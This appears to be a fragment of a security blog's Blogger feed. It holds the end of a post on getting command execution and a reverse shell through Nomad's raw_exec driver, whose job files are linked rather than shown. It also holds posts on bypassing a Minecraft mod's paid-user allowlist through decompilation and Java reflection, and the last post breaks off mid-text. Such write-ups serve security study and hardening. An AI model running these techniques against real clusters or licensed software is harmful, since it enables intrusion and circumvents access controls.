target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 